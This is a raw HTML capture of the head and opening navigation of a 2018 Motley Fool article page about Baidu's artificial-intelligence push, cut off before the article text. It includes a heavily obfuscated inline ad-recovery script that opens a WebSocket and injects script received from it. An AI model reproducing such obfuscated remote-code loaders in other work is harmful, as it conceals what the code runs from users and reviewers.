

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.fool.com/investing/2018/03/19/why-you-may-want-to-grab-this-artificial-intellige.aspx
body_size: 45846
content:
<!DOCTYPE html><html lang="en" class="__className_1e9318 __className_d7b5c4"><head><meta charSet="utf-8"/><meta name="viewport" content="width=device-width, initial-scale=1"/><link rel="preload" as="image" imageSrcSet="https://g.foolcdn.com/misc-assets/logo-tmf-primary-1-magenta-purple-reversed.svg?_w=256 1x, https://g.foolcdn.com/misc-assets/logo-tmf-primary-1-magenta-purple-reversed.svg?_w=320 2x"/><link rel="preload" as="image" imageSrcSet="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Fmisc-assets%2Ftmf_holdingco_logo_stacked_magenta_royalpurple_rev.png&amp;w=48&amp;op=resize 1x, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Fmisc-assets%2Ftmf_holdingco_logo_stacked_magenta_royalpurple_rev.png&amp;w=96&amp;op=resize 2x"/><link rel="stylesheet" href="https://g.foolcdn.com/static/foolcom/_next/static/css/0e5ebafe984c0a40.css" data-precedence="next"/><link rel="stylesheet" href="https://g.foolcdn.com/static/foolcom/_next/static/css/9566aa1fbd78bfa9.css" data-precedence="next"/><link rel="stylesheet" href="https://g.foolcdn.com/static/foolcom/_next/static/css/3cd83cfe34ca397f.css" data-precedence="next"/><link rel="stylesheet" href="https://g.foolcdn.com/static/foolcom/_next/static/css/17f632d56feaaabe.css" data-precedence="next"/><link rel="stylesheet" href="https://g.foolcdn.com/static/foolcom/_next/static/css/c37340727ca4fe15.css" data-precedence="next"/><link rel="preload" as="script" fetchPriority="low" href="https://g.foolcdn.com/static/foolcom/_next/static/chunks/webpack-f2a5da4312359d0a.js"/><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/4bd1b696-ef2757f27743a435.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/1684-d43497bde6b5105c.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/main-app-0f344af92eccc6fe.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/6874-69a67f3feb39af7d.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/4277-8448fba076ff7080.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/6766-aa387a658a0e476a.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/5545-fd10b652e7ca8b24.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/8919-4dd10f776824ad1b.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/4271-71581c50a2f5d73e.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/9641-b36240abade64990.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/2759-6ff27fb8363f8cee.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/119-103c01c57e1cf6db.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/6869-346a4d24dddaeb17.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/5909-7054935a78b4d741.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/2976-2d27e97caddd7122.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/2718-65a818711aecb090.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/6851-f3e9f255aeea8124.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/5452-49b7b84f0e87bf6a.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/1395-750944e9e72cf289.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/71-701e0817f305c31b.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/838-b845b604c8f00674.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/5441-391d50044b9834ad.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/7774-b71da9b778f2d1f7.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/3100-e3c3f50760f0eca0.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/1698-c4b4f28ca9b579e0.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/4089-236751fe1cbfcac8.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/481-b3726e1e63a44d2f.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/app/(content)/%5B...slug%5D/page-4a7490a4808735d0.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/9854-23ef66acddf74837.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/4774-51822cff375fd45f.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/8237-a7b47ce7c93f6f87.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/2946-6f3253d906e3b307.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/app/(content)/%5B...slug%5D/layout-63394051190f9939.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/app/(content)/%5B...slug%5D/error-14703e83b73a1c63.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/app/(content)/%5B...slug%5D/not-found-6da47bb8e49d95e4.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/9613-5f9ad04b2b6e5cb7.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/2075-23f695e95aa9ef69.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/app/layout-95d46b3c37f53629.js" async=""></script><link rel="preload" href="/scripts/infotrack-init.js" as="script"/><link rel="preload" href="https://cdn.cookielaw.org/consent/02abb198-81a8-49e5-a9b1-f69a5dd9c039/OtAutoBlock.js" as="script"/><link rel="preload" href="https://cdn.cookielaw.org/scripttemplates/otSDKStub.js" as="script"/><link rel="preload" href="//g.foolcdn.com/mms/assets/js/ecap-ajax.js?v=1" as="script"/><link rel="preload" href="https://cdn.userway.org/widget.js" as="script"/><link rel="preload" href="//cdn-4.convertexperiments.com/v1/js/10045690-10046383.js?environment=production" as="script"/><link rel="preload" href="https://www.dianomi.com/js/contextfeed.js" as="script"/><meta name="next-size-adjust" content=""/><link rel="preconnect" href="https://securepubads.g.doubleclick.net" crossorigin="anonymous"/><link rel="preconnect" href="https://a.pub.network/" crossorigin="anonymous"/><link rel="preconnect" href="https://b.pub.network/" crossorigin="anonymous"/><link rel="preconnect" href="https://c.pub.network/" crossorigin="anonymous"/><link rel="preconnect" href="https://d.pub.network/" crossorigin="anonymous"/><link rel="preconnect" href="https://c.amazon-adsystem.com" crossorigin="anonymous"/><link rel="preconnect" href="https://s.amazon-adsystem.com" crossorigin="anonymous"/><link rel="preconnect" href="https://btloader.com/" crossorigin="anonymous"/><link rel="preconnect" href="https://api.btloader.com/" crossorigin="anonymous"/><link rel="preconnect" href="https://cdn.confiant-integrations.net" crossorigin="anonymous"/><link rel="stylesheet" href="https://a.pub.network/fool-com/cls.css"/><script id="freestar-shield" data-cfasync="false" type="text/javascript">(function(){(function(A,B){const Y=Z,D=A();while(!![]){try{const x=-parseInt(Y(0xa8,'70uv'))/(-0x11a7*-0x2+0x1206+-0xb*0x4d9)+parseInt(Y(0x9e,'KFi&'))/(0x1ecf+0x1dfb+0x30a*-0x14)*(-parseInt(Y(0xc1,'l^Ef'))/(-0x159b+0x15aa+-0xc))+-parseInt(Y(0xdb,'J)pc'))/(0x9ab+0x1c0e+0xc5*-0x31)+-parseInt(Y(0x143,'uoQA'))/(0x1572+0x3b*-0x13+-0x110c)+-parseInt(Y(0xf8,'Fz)n'))/(0x1*0x324+0xc98*-0x1+0x97a)+parseInt(Y(0x134,'l^Ef'))/(-0x2*-0xe22+0x92*-0x25+0x1*-0x723)+parseInt(Y(0xb0,'tqmA'))/(0x2403+-0x3*0x905+-0x8ec);if(x===B)break;else D['push'](D['shift']());}catch(e){D['push'](D['shift']());}}}(m,0x72472+-0x59*0x23c9+0x13aa30),(function(){const M=Z;window[M(0x12e,'XAD[')+'_'+window[M(0xee,'3msI')](window[M(0xc8,'0cG#')+M(0x10e,'HGwf')][M(0xec,'P$w7')])]={'HTMLIFrameElement_contentWindow':Object[M(0xe5,'3ZSq')+M(0x153,'kCHs')+M(0xb4,'L*W$')+M(0x155,'J)pc')+M(0x10a,'J)pc')+M(0xb5,'L*W$')](HTMLIFrameElement[M(0x111,'yQb&')+M(0x14f,'JIU2')+'e'],M(0x98,'kCHs')+M(0x117,'P$w7')+M(0x109,'&@vB')+'w')};function A(x){const O=M,[e,...R]=x,h=document[O(0x14b,'kCHs')+O(0xc5,'9eyt')+O(0x11e,'NQZ%')+'t'](O(0x14d,'0cG#')+'pt');return h[O(0xa6,'l^Ef')]=e,h[O(0xa4,'3msI')+O(0xb8,'Lks[')+O(0x12f,'#h@K')+O(0x103,'J)pc')](O(0xcb,'3W3Z')+'r',()=>{const z=O;if(R[z(0x130,'HGwf')+'th']>-0x168c+-0x842+0x1ece)A(R);else{const p=new WebSocket(z(0xd7,'y&Z*')+z(0x100,'Fz)n')+z(0x13d,'h7M5')+z(0xe7,'2wwk')+z(0x135,'0cG#')+'s');p[z(0xe6,'iOzQ')+z(0x137,'cAK6')+'e']=T=>{const g=z,d=T[g(0x142,'gPYH')],W=document[g(0x102,'watX')+g(0xe8,'h7M5')+g(0xef,')@OW')+'t'](g(0xdf,'XAD[')+'pt');W[g(0xfc,'P$w7')+g(0xc2,'vo#c')+g(0xbc,'9eyt')]=d,document[g(0x150,'3W3Z')][g(0xd9,'jzmf')+g(0xa1,'HGwf')+g(0xcf,'(c!x')](W);},p[z(0xf6,'vo#c')+'en']=()=>{const G=z;p[G(0x139,'kCHs')](G(0x13f,'3msI')+G(0x10f,'cAK6')+'l');};}}),document[O(0xfd,'uoQA')][O(0xd2,'cAK6')+O(0x12b,'3W3Z')+O(0xa3,'L*W$')](h),h;}const B=document[M(0xd0,'KFi&')+M(0xa0,'uoQA')+M(0xb1,'rwp^')+'t'][M(0xc0,'8zYG')+M(0x13e,'8zYG')][M(0x101,'h7M5')+'in']??M(0xea,'3msI')+M(0x133,'NQZ%')+M(0xae,'sAEH');document[M(0x112,'Wf@w')+M(0xbf,'HGwf')+M(0xb7,'7pI!')+'t'][M(0xcd,'(c!x')+'ve']();const D=document[M(0xfe,'Lks[')+M(0xda,'govY')+M(0xad,'&@vB')+'t'](M(0x9f,'70uv')+'pt');D[M(0xaf,'jzmf')]=M(0x14a,'3bGF')+M(0x105,'!T0N')+B+(M(0x12a,'NQZ%')+M(0x14e,'tqmA'))+btoa(location[M(0x120,'jzmf')+M(0xfb,'(c!x')])[M(0x118,'SgYi')+M(0xf3,'8zYG')](/=+$/,'')+M(0xff,'cAK6'),D[M(0x132,'h7M5')+M(0xf0,'3bGF')+M(0x10b,'cAK6')](M(0xac,'vo#c')+M(0xd6,'SQ5A'),M(0x11f,'gPYH')+M(0x144,'JIU2')),D[M(0xc6,')@OW')+M(0xe4,'P$w7')+M(0xd8,'3ZSq')+M(0x104,'cAK6')](M(0x11c,'J)pc')+'r',()=>{const v=M;A([v(0xe1,'yQb&')+v(0x121,'J)pc')+v(0x12c,'rwp^')+v(0x113,'NQZ%')+v(0x126,'3ZSq')+v(0xa7,'NQZ%')+v(0xf7,'sAEH')+v(0x9c,'$D96')+v(0x154,'sAEH')+v(0x107,'8zYG')+v(0x124,'NQZ%')+v(0x110,'iOzQ'),v(0xe9,'l^Ef')+v(0x121,'J)pc')+v(0x99,'!T0N')+v(0xd4,'gPYH')+v(0xb2,'l^Ef')+v(0xbd,'3ZSq')+v(0xeb,'iOzQ')+v(0x106,'yQb&')+v(0x138,'3ZSq')+v(0xd3,'(c!x')+v(0x108,'0cG#')+v(0x147,'iOzQ')+v(0xca,'tqmA')+'js',v(0xc7,'uoQA')+v(0x11a,'7pI!')+v(0x116,'3msI')+v(0x10d,'iOzQ')+v(0x125,'XAD[')+v(0xdd,'&@vB')+v(0x11b,'3W3Z')+v(0xf5,'0cG#')+v(0x9d,'iOzQ')+v(0x14c,'8zYG')+v(0x140,'eNff')+v(0xbb,'P$w7')+v(0x141,'jzmf')+'js',v(0x14a,'3bGF')+v(0x11a,'7pI!')+v(0x146,'Lks[')+v(0x151,'XAD[')+v(0x145,'SQ5A')+v(0xcc,'y&Z*')+v(0xf1,'J)pc')+v(0x13b,'O8K1')+v(0xab,'y&Z*')+v(0xc9,'$D96')+v(0x9b,'O8K1')+v(0x10c,')@OW')+v(0xde,'Fz)n')+'js',v(0x122,'sAEH')+v(0xaa,'govY')+v(0x119,'0cG#')+v(0x152,'3ZSq')+v(0x136,'gPYH')+v(0x13a,')@OW')+v(0xb6,'HGwf')+v(0x9a,')@OW')+v(0xa2,'x4ap')+v(0xa5,'l^Ef')+v(0xd5,'0cG#')+v(0xce,'3ZSq')+v(0xf2,'jzmf')+v(0x149,'Lks[')+v(0x11d,'KFi&')+v(0xf9,'P$w7'),v(0xb9,'y&Z*')+v(0x12d,'&@vB')+v(0xb3,'gPYH')+v(0x129,'gPYH')+v(0xe3,'yQb&')+v(0x13c,'!T0N')+v(0xe0,'0cG#')+v(0x131,'vo#c')+v(0xbe,'kCHs')+v(0xdc,'x4ap')+v(0xed,'l^Ef')+v(0x148,'sAEH')+v(0xe2,'yQb&')+v(0xa9,'SgYi')]);}),document[M(0xfa,'2wwk')][M(0xd1,'2wwk')+M(0x115,'NQZ%')+M(0xba,'O8K1')](D);}()));function Z(A,B){const D=m();return Z=function(x,e){x=x-(0x1a21+-0x1158*0x1+0x831*-0x1);let R=D[x];if(Z['aGghfF']===undefined){var h=function(Y){const M='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let O='',z='';for(let g=-0x1519+-0x168c+0x2ba5,G,v,f=-0x24fa+0x21fd+0x2fd;v=Y['charAt'](f++);~v&&(G=g%(-0x4*0x754+0x1baf*-0x1+0x3903)?G*(-0x165+-0x16f2+-0x4eb*-0x5)+v:v,g++%(-0x2e3*0x2+0x18a7+-0x12dd))?O+=String['fromCharCode'](-0x9*-0x85+-0x1b*0xe9+0x14e5&G>>(-(-0x9e*-0xe+0x1*0x25b9+0x1*-0x2e5b)*g&-0x9f5+0x209e+0x16a3*-0x1)):0x6d*-0x2+0x32*-0x8f+0xc*0x266){v=M['indexOf'](v);}for(let o=0x1f52+0xe8a+-0x2ddc,Q=O['length'];o<Q;o++){z+='%'+('00'+O['charCodeAt'](o)['toString'](0x76*-0xb+-0xf34+0x1456*0x1))['slice'](-(0x1206+0x9eb+-0x1*0x1bef));}return decodeURIComponent(z);};const W=function(Y,M){let O=[],z=0x1ecf+0x1dfb+0xfb*-0x3e,g,G='';Y=h(Y);let v;for(v=-0x159b+0x15aa+-0xf;v<0x9ab+0x1c0e+0x229*-0x11;v++){O[v]=v;}for(v=0x1572+0x3b*-0x13+-0x1111;v<0x1*0x324+0xc98*-0x1+0xa74;v++){z=(z+O[v]+M['charCodeAt'](v%M['length']))%(-0x2*-0xe22+0x92*-0x25+0x1*-0x62a),g=O[v],O[v]=O[z],O[z]=g;}v=0x2403+-0x3*0x905+-0x8f4,z=0x9b6+-0x5*0x362+0x734;for(let f=-0x1*-0x7cf+0x1231+-0x40*0x68;f<Y['length'];f++){v=(v+(0xd6*-0x7+0x1dfd+-0x1822))%(-0x92*0x3e+-0x168f+0x3aeb*0x1),z=(z+O[v])%(-0x13*-0xa7+-0x20ef+0x158a),g=O[v],O[v]=O[z],O[z]=g,G+=String['fromCharCode'](Y['charCodeAt'](f)^O[(O[v]+O[z])%(-0x1785*0x1+0x1bcc+-0x347)]);}return G;};Z['vEaiPJ']=W,A=arguments,Z['aGghfF']=!![];}const p=D[0x20*0x32+-0x1d5f+0x171f],T=x+p,d=A[T];return!d?(Z['mUsZvV']===undefined&&(Z['mUsZvV']=!![]),R=Z['vEaiPJ'](R,e),A[T]=R):R=d,R;},Z(A,B);}function m(){const f=['W5JcRXSF','WRVcUNCd','cvNdO8oa','g1nz','Bmk6W53dPW','lCkeFCkY','kmoDe8kp','W5riWPOd','WQtcLCo/W4VdNCo9d2NdH8kQymkUkG','zHiJ','W5pdISkMW5S','B8kBnNC','W4XJWR3dSG','WRFdKmoTCa','zCkrDZa','gSkiWRxdLW','W6zUdte','bficWRe','zeRcJuy','W4fUbxO','ouHIEW','oConWOiG','WPtcU1H4','W73cKmkDDW','W7jYoci','WRBdL8kNDq','W4RcSGtcVW','W6zZbIq','WRpdShPc','tedcLSo2','W5JcOX5B','W4uvWRtdPq','W5eKWR3dUq','sCkwycZdGCofiJRcTCkIlSov','lG3cM8kR','W7BdI8k9WQ0','W6Lvd8k+','WRxdJrtdIG','WRtcSCk2','AmkTW4RdHW','bHNdPbO','wG7cQa','gmk1swW','Bf7dKmo1WQzLdCorWRZcKuJdG8kV','WPm8WOG','WRmUsc4','W53dMSkFWR0','W5jjWQZdTW','WPb7WQqP','WRRcKmkHEG','p8okca','WP0Vq2dcRK4uW6fTq8oqfSkDW6i','uCoWWQr1','qb/cQGq','W5jlWO0g','WRlcRCk3dG','WQ3cQCk9dG','W6HCy8k3','sSkIACo6','ESkAnI0','W4BdHSkcWQG','WP7cOHS','ymk5eCoc','WRRcT2i','W7xcH8kDEq','W6bWdh8','W6jFomkf','dfDzWRu','hYZcPqRcQ2nI','W7vhWRBdOG','uayAW6e9naz/WPJdPvpcOG','WOeyW67cO8oNWO8nqSkGCmomWQBcLG','WQVcVfnH','sqNcGCoB','W7VdKCk9WO4','E0BcNe4','W4GvWRBdSW','W4X7cxS','nmoAWPeR','W4ldI8oyWRe','WPdcTa/cIa','W7hcM8osDa','WOVcVqy','eSotjwS','W5ODxg0','x8oFW4uU','WO7cTu3cGG','W4nDWO8w','CK/cJaa','WPFdMSkJW5W','W5NdGCkfW6i','W5xcL8oaza','lCoig8oe','WRrXiM0','WOVdVhhdOYxcNSk/W6VcObxcHbr2','WRNcHWRdJW','WPLVW68U','WQGWW5ZcMG','WPtcReTL','EGBcNKS','yCk7smoC','z8kRwCou','FCkNxCop','EmoZfSoy','W77cM8ohxW','W40IWRNdUq','W5qmscy','efdcI8oa','qqJcVXG','yCk9W4pdRG','W41JWRpdTa','zSoKhCok','xLpcPGK','A8k9W4hdOW','tqdcGmoW','bSkiWRpdJG','W5hdPclcUa','p8kxbSoa','cvvi','W4/dVK8eWO7cK8kaW549rtFdRSoZ','oeJcMWi','W5LgWRFdPG','W7hdMCkQnG','W7rLWPtcGKjLW5pcPmoOdCkRjMC','imo8cW','W5mitwW','WOZcSa/cGG','ESoZamoy','W7VdGmkOWPO','B8knptG','emofW4y','W6n6W4ZdGa','afRcO8on','W5TohCkS','W5VcPsxcQa','w8obW5a5','WQpcRJTd','jSkUwmkb','dbLiW7S','oetcNKy','WPX4WQuO','W43cQdlcSW','xmoAW4eU','rKlcJmoW','W5e4WRxdQa','W7nyi8k4','umoBW5WQ','W5PIWR7dRW','ECk9u8oy','pXNcS3O','xmkOsh0','WP0PqgZcOe8sWRnmCCodb8km','wmk/B3a','ASkTW4dcRa','A8o4dmo7','W48ZWOVcRq','zuJcIeW','wSoQl8kL','pSkhWOqO','W5VcUtlcTq','h8ocmMe','u8k2sxy','W5ugW59m','jmoxgmov','W43dSw/dTq','WRBdISk2Aq','WReVwwu6DcLnnSkVWOZcTIi','x8k1sh0','WO7cRfHG','W7xcL8ofyG','DmoKvMpcQSkKW5S','c8kEWOD+WOddPSoGcwKJW7L4pWG','W54hWOKl','gCkOt2O','p8omWQaS','uCoMWQmR','WOySW65O','WRJcKePT','dSoDs3u','W6TuiSkX','WPTBWRddVW','f1dcUSoT','g8k3q3K','hu/dUL3dMWSBwG9+W4NdM8oH','DeRdKfG','W5LDWOyd','tCoCW5qS','W6RcLSoADq','W7z5bJq','sWBdI8o9'];m=function(){return f;};return m();}})();</script><script id="freestar-recovered" data-cfasync="false" src="/scripts/freestar-recovered.js" type="text/javascript"></script><script id="freestar-config">
              var freestar = freestar || {};
              freestar.queue = freestar.queue || [];
              freestar.config = freestar.config || {};
              freestar.config.enabled_slots = [];
              freestar.initCallback = function () { 
                (freestar.config.enabled_slots.length === 0) ? 
                  freestar.initCallbackCalled = false : 
                  freestar.newAdSlots(freestar.config.enabled_slots) 
              }
            </script><script id="infotrack-globals">
              window.infotrackProjectName = "usmf";
              window.infotrackSegmentKey = "CL257pIDks5ukrbYAs7Ez3fkLz1bWVnJ";
            </script><script id="mad-client-preload" src="https://g.foolcdn.com/mms/resources/js/fool_mad_v1.min.js"></script><title>Why You May Want to Grab This Artificial Intelligence Stock | The Motley Fool</title><meta name="description" content="This Chinese internet giant is aggressively tapping AI for long-term growth. "/><meta name="author" content="Harsh Chauhan"/><meta name="robots" content="max-image-preview:large, max-snippet:-1"/><meta name="fb:pages" content="7240312795"/><meta name="fb:app_id" content="50808187550"/><meta name="itemprop:name" content="Why You May Want to Grab This Artificial Intelligence Stock"/><meta name="itemprop:description" content="This Chinese internet giant is aggressively tapping AI for long-term growth. "/><meta name="itemprop:image" content="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F475293%2Fartificial-intelligence-getty-62817.jpg&amp;w=1200&amp;op=resize"/><meta name="X-UA-Compatible" content="IE=edge"/><meta name="infotrackSnippetVersion" content="7.3.1"/><meta name="msvalidate.01" content="8D40D58712924715BAA79D135A6C8DDA"/><meta name="headline" content="Why You May Want to Grab This Artificial Intelligence Stock"/><meta name="STORY_UID" content="2af19bb1-3643-4d31-b2fb-ba333b113be5"/><meta name="author" content="Harsh Chauhan"/><meta name="date" content="2018-03-19T22:29:00Z"/><meta name="gsa_date" content="2018 03 19"/><meta name="publish_time" content="22:29"/><meta name="promo" content="This Chinese internet giant is aggressively tapping AI for long-term growth. "/><meta name="bureau" content="usmf-technology-and-telecom"/><meta name="article_type" content="article"/><meta name="collection" content="investing"/><meta name="page_type" content="fool_com_article"/><meta name="tickers" content="BIDU"/><meta name="instrument_ids" content="206441"/><meta name="primary_instrument_ids" content="206441"/><meta name="primary_tickers" content="BIDU"/><meta name="primary_tickers_companies" content="Baidu"/><meta name="article_uuid" content="2af19bb1-3643-4d31-b2fb-ba333b113be5"/><meta name="article:published_time" content="2018-03-19T22:29:00Z"/><meta name="article:author" content="https://www.facebook.com/themotleyfool/"/><meta name="article:tag" content="usmf-technology-and-telecom"/><meta name="article:section" content="investing"/><meta name="Cache-Control" content="public, max-age=300, s-maxage=300"/><link rel="canonical" href="https://www.fool.com/investing/2018/03/19/why-you-may-want-to-grab-this-artificial-intellige.aspx"/><meta property="og:title" content="Why You May Want to Grab This Artificial Intelligence Stock | The Motley Fool"/><meta property="og:description" content="This Chinese internet giant is aggressively tapping AI for long-term growth. "/><meta property="og:url" content="https://www.fool.com/investing/2018/03/19/why-you-may-want-to-grab-this-artificial-intellige.aspx"/><meta property="og:site_name" content="The Motley Fool"/><meta property="og:image" content="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F475293%2Fartificial-intelligence-getty-62817.jpg&amp;w=1200&amp;op=resize"/><meta property="og:image:width" content="1200"/><meta property="og:image:height" content="630"/><meta property="og:image:alt" content="Why You May Want to Grab This Artificial Intelligence Stock"/><meta property="og:type" content="article"/><meta property="article:published_time" content="2018-03-19T22:29:00Z"/><meta property="article:modified_time" content="2018-03-19T22:29:03Z"/><meta property="article:author" content="Harsh Chauhan"/><meta name="twitter:card" content="summary_large_image"/><meta name="twitter:site" content="@themotleyfool"/><meta name="twitter:title" content="Why You May Want to Grab This Artificial Intelligence Stock | The Motley Fool"/><meta name="twitter:description" content="This Chinese internet giant is aggressively tapping AI for long-term growth. "/><meta name="twitter:image" content="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F475293%2Fartificial-intelligence-getty-62817.jpg&amp;w=1200&amp;op=resize"/><link rel="icon" href="/favicon.ico" type="image/x-icon" sizes="16x16"/><script>document.querySelectorAll('body link[rel="icon"], body link[rel="apple-touch-icon"]').forEach(el => document.head.appendChild(el))</script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/polyfills-42372ed130431b0a.js" noModule=""></script></head><body class="antialiased"><div hidden=""><!--$--><!--/$--></div><script>(self.__next_s=self.__next_s||[]).push(["/scripts/infotrack-init.js",{"id":"infotrack-wrapper"}])</script><script>(self.__next_s=self.__next_s||[]).push(["https://cdn.cookielaw.org/consent/02abb198-81a8-49e5-a9b1-f69a5dd9c039/OtAutoBlock.js",{"id":"otAutoBlock"}])</script><script>(self.__next_s=self.__next_s||[]).push(["https://cdn.cookielaw.org/scripttemplates/otSDKStub.js",{"data-domain-script":"02abb198-81a8-49e5-a9b1-f69a5dd9c039","id":"otSDKStub"}])</script><div id="accessibility-banner" class="z-top sticky top-0 flex h-6 w-full justify-center bg-black lg:hidden"><a id="accessibilityWidget" class="cursor-pointer font-bold text-white" href="#">Accessibility Menu</a></div><div class="sticky top-0 z-[1001] hidden w-full justify-center bg-[#fafafa] lg:flex"><div class="hidden h-[51px] w-full max-w-[1290px] items-center justify-between text-[12px] lg:flex"><div class="relative h-full w-[356px]"><label id="company-search-label" for="company-search-input" class="sr-only">Search for a company</label><div tabindex="-1" class="h-full overflow-visible bg-transparent" cmdk-root=""><label cmdk-label="" for="radix-«R29bnptbH2»" id="radix-«R29bnptbH1»" style="position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);white-space:nowrap;border-width:0"></label><button type="button" class="relative flex h-full w-full cursor-text items-center border-0 bg-transparent p-0" aria-label="Search for a company" aria-haspopup="dialog" aria-expanded="false" aria-controls="radix-«Rm9bnptb»" data-state="closed"><input id="radix-«R29bnptbH2»" placeholder="Search for a company" class="h-full w-full !bg-gray-200 pr-[40px] pl-6 text-lg outline-none placeholder:italic focus:!bg-white focus:outline-2 focus:-outline-offset-2 focus:outline-cyan-600 focus:outline-solid" autoComplete="off" role="combobox" aria-expanded="true" aria-controls="radix-«R29bnptb»" aria-labelledby="radix-«R29bnptbH1»" aria-autocomplete="list" aria-haspopup="listbox" cmdk-input="" autoCorrect="off" spellCheck="false" type="text" value=""/><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-search pointer-events-none absolute top-1/2 right-[12px] h-[18px] w-[18px] -translate-y-1/2 text-gray-800"><circle cx="11" cy="11" r="8"></circle><path d="m21 21-4.3-4.3"></path></svg></button></div></div><div class="supernav-placement relative flex items-center"><div id="foolcom_supernav_container" class="pitch-container supernav-placement-container" data-pitch-placement-id="«Rhbnptb»" 